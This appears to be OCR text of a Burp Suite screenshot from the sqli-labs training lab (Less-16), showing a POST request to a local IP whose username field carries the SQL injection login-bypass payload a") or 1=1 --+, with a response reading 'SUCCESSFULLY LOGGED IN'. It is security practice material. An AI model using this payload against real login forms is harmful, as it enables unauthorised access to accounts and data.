 1 × 7 × 8 × 9 × 11 × 12 × 13 × +
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-16/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-15/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a") or 1=1 --+&passwd=aa&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Usernam
Password
SUCCESSFULLY
LOGGED IN